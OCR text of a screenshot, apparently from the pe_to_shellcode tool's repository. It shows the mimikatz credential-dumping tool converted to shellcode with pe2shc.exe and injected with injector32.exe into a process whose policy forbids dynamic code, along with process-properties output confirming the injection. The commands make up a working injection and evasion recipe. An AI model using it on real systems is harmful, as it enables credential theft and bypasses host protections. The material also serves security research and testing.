 mimikatz 2.2.0 x86 (oe.eo)
PID: 10956
PROCESS_MITIGATION_DYNAMIC_CODE_POLICY enabled...
.#####.   mimikatz 2.2.0 (x86) #19041 Sep 18 2020 19:18:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gma
'#####'        > https://pingcastle.com / https://mysmartlogon.
mimikatz #
dpc_test.exe (10956) Properties
Memory Environment Handles GPU Comment
General Statistics Performance Threads Token Modules
File
N/A
(UNVERIFIED)
Version: N/A
Image file name:
C:\Users\IEUser\Downloads\pe_to_shellcode-eccb31a0d6ffa638b
Process
Command line: "C:\Users\IEUser\Downloads\pe_to_shellcode-eccb
Current directory: C:\Users\IEUser\Downloads\pe_to_shellcode-eccb31a0d6
Started: 27 seconds ago (8:04:21 PM 2/2/2021)
PEB address: 0xd8d000 (32-bit: 0xd8e000) Image type: 32-bit
Parent: explorer.exe (4176)
Mitigation policies: permanent); ASLR; Dynamic code prohibited Details
Protection: None Permissions Terminate
Close
Command Prompt
C:\Users\IEUser\Downloads\pe2shc_0.9>pe2shc.exe mimikatz.exe
Reading module from: mimikatz.exe
[WARNING] This is a console application! The recommended subsystem is GUI.
[+] Saved as: mimikatz.shc.exe
C:\Users\IEUser\Downloads\pe2shc_0.9>injector32.exe mimikatz.shc.exe 10956
Injecting to: 10956
Injected, created Thread, id = 5596
C:\Users\IEUser\Downloads\pe2shc_0.9>pe2shc.exe
~ pe2shc v.0.9 ~
Converts PE into shellcode.
For 32 & 64 bit PEs.
Args: <input_file> [output_file]
Press any key to continue . . .